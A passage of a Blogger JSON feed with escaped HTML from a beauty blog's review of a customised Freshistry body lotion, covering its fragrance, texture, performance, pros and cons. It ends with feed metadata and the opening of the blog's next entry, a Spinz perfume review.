Bulky.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EIt comes with a Cap style opener, should flick\nit open to get the product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjpGLKjBZJhv-BgnYEwD-1QXCR5em8dQl30FeAb5ms3xbrAjJjHsbWPuN6EyzBQdCvyn9kh788MRnAcH1O3B5yp7DGAHYDL85_riKWAX05KaJIb9QqrlnUYVgJei5FmFv19_4u_YzG7i0\/s1600\/2017-21-8--23-26-51.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjpGLKjBZJhv-BgnYEwD-1QXCR5em8dQl30FeAb5ms3xbrAjJjHsbWPuN6EyzBQdCvyn9kh788MRnAcH1O3B5yp7DGAHYDL85_riKWAX05KaJIb9QqrlnUYVgJei5FmFv19_4u_YzG7i0\/s640\/2017-21-8--23-26-51.jpg\" width=\"526\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EThe label on the product provides all kinds of\nInfo like Shelf life, Ingredients etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EThe Customized name which I chose for the\nProduct, is displayed clearly and looks pretty good\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtikgw7Ir5JgEcFfWCKSrwO2SrkyuAF-3XCLZhfozm8ipslGlxO-rJVHfknrNCJK0OaeUJMxmVy5WCavzWIuSVYyabQCl4f-u6boxZGt0Qr1Tzx7lQT6VJARxVWsdxuoKdgu5L7Hlx44\/s1600\/2017-21-8--23-28-19.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtikgw7Ir5JgEcFfWCKSrwO2SrkyuAF-3XCLZhfozm8ipslGlxO-rJVHfknrNCJK0OaeUJMxmVy5WCavzWIuSVYyabQCl4f-u6boxZGt0Qr1Tzx7lQT6VJARxVWsdxuoKdgu5L7Hlx44\/s640\/2017-21-8--23-28-19.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwdzgpR0KM8Zg3BwTWAwQ207EqJO3ZdmpQqexwEmPGGae1trQias8PFOnb5u2mYtFeTY6Ewjj5agX7foAODHSnTlhTply9hqXBSDCi9staY362M6NZJOO4OoA3rmN7CbEz7p0HnZMydc\/s1600\/2017-21-8--23-28-47.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwdzgpR0KM8Zg3BwTWAwQ207EqJO3ZdmpQqexwEmPGGae1trQias8PFOnb5u2mYtFeTY6Ewjj5agX7foAODHSnTlhTply9hqXBSDCi9staY362M6NZJOO4OoA3rmN7CbEz7p0HnZMydc\/s640\/2017-21-8--23-28-47.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003EFragrance and Texture\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EThe way \u003Cb\u003EFragrance\u003C\/b\u003E\nis put into this product is Quite interesting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI chose to ‘Love and Roses’ Fragrance and was\nquite disappointed when it felt too mild when I sniffed it after taking a drop\nof product on my palm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EHowever, after application, the fragrance is not\ntoo mild anymore and is pleasant, which was a sweet surprise.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E‘Love and Roses’ Fragrance is perfect for\npeople who want Sweet, appropriately mild Fragrance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EThe \u003Cb\u003ETexture\n\u003C\/b\u003Eis quite thick and settles deep into the Skin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigk_a_cLHcJztF8yDM1Na1TkJwBjxpNYu2bgd2Yudt5doNdAqWRxJF2R3jfWMaDyenO1ThG1dDsfZ6DMO0Tl585b2Gz8gSOPtqQ8tFk04x8IDyCRYHa7JSwhDvkdCmTLd2DYepKjof8bs\/s1600\/2017-21-8--23-27-22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigk_a_cLHcJztF8yDM1Na1TkJwBjxpNYu2bgd2Yudt5doNdAqWRxJF2R3jfWMaDyenO1ThG1dDsfZ6DMO0Tl585b2Gz8gSOPtqQ8tFk04x8IDyCRYHa7JSwhDvkdCmTLd2DYepKjof8bs\/s640\/2017-21-8--23-27-22.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8cPc_Y5sPxVjAVPr-oweGpkJqqd-SOVG5sPFpAZd8tl-9VmBQphSQ5bktIFpRZMsmfyfrJmEMll76HrscyrrdoRjCPVzaFqVQtaVv-iOQC3KKcxmtl5-WtEqc2P9jx0jfB4fRdr89Hoc\/s1600\/2017-21-8--23-27-48.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8cPc_Y5sPxVjAVPr-oweGpkJqqd-SOVG5sPFpAZd8tl-9VmBQphSQ5bktIFpRZMsmfyfrJmEMll76HrscyrrdoRjCPVzaFqVQtaVv-iOQC3KKcxmtl5-WtEqc2P9jx0jfB4fRdr89Hoc\/s640\/2017-21-8--23-27-48.jpg\" width=\"614\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003EQuality and Performance\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EEven though the quantity seems to be less for\nthe Price, very minimal amount is required for a good moisturising session.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003ESince the texture is thick, this makes it\nperfect to use this product in winters when I need good Moisturising as I have\ndry Skin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EDuring summer, this might feel quite Sticky and\nHeavy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI have not felt the need to moisturize again\nafter hours of using the product, which means it's doing its job well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMy Experience\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI had an amazing experiencing Customising the\nproduct.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EBeing able to choose what goes into the product\nand customising it to your exact needs is very Exciting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EThe Website is very easy to Navigate and makes\nthe entire process very Simple.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EI'm very happy with the way the Final product\nhas turned out and this product will always be a little special.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRACUWM_uT54M550DBKaNIg5ArgUxA-kXg1SGeQqpA8GcP8nIoN4KoWyzP8ZqMR22a4uME5anNsHnl11DF2Iy1YrAVmW-KhN9kAgLcG3gneYRNCCqAAP667HsIxadWfire1GhOO8tNdE\/s1600\/2017-21-8--23-23-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibRACUWM_uT54M550DBKaNIg5ArgUxA-kXg1SGeQqpA8GcP8nIoN4KoWyzP8ZqMR22a4uME5anNsHnl11DF2Iy1YrAVmW-KhN9kAgLcG3gneYRNCCqAAP667HsIxadWfire1GhOO8tNdE\/s640\/2017-21-8--23-23-59.jpg\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_No7JyTjqcn4LDYt7XPkgAmdQWNIIdsa-BYvhC92czvBSuE-rwS7R4CtwgE6QdNn3iPBXbAZO3sdaz5Ok0bC_Vt4FkKK_J5wg6Vo2gKgU9OV0uAih9a3hBsJ6h9V0kJscObwNUbfQ1g\/s1600\/2017-21-8--23-21-00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_No7JyTjqcn4LDYt7XPkgAmdQWNIIdsa-BYvhC92czvBSuE-rwS7R4CtwgE6QdNn3iPBXbAZO3sdaz5Ok0bC_Vt4FkKK_J5wg6Vo2gKgU9OV0uAih9a3hBsJ6h9V0kJscObwNUbfQ1g\/s640\/2017-21-8--23-21-00.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPROS\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EAbility to Customize the product exactly the way\nyou want it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003ETransparency maintained by the Brand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EDoes exactly what it's supposed to.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EEasy Navigation and Simple process.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EAvailability of Wide Range of Herbs, Extracts to\nsuit everyone's Needs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003ECONS\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EExpensive when compared to other products in the\nMarket.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EShort Shelf life can lead to product Wastage.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003ELesser Quantity available as compared to its\nprice.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt; line-height: 115%;\"\u003E\u003Cspan style=\"color: purple;\"\u003EIs it really worth\nit?\u003C\/span\u003E\u003Cu\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EIf you want the experience of customising your\nproduct just like the way you want, and don't mind the Splurge, then it's Worth\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EYou will definitely get an exciting experience and a\neffective product for the Price Paid.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 115%;\"\u003EWhat are your thoughts on Freshistry?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EComment down below.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;century gothic\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/490925973956152537\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-customised-body-lotion-freshistry.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/490925973956152537"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/490925973956152537"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/review-customised-body-lotion-freshistry.html","title":"REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec\/s72-c\/2017-21-8--23-24-53+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-3965940493587741343"},"published":{"$t":"2017-11-14T22:52:00.000+05:30"},"updated":{"$t":"2017-11-14T22:52:12.812+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BrandReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ProductReview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smellgood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spinz"}],"title":{"type":"text","$t":"REVIEW - Spinz EAU DE PARFUM in Bloom, Escape"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv 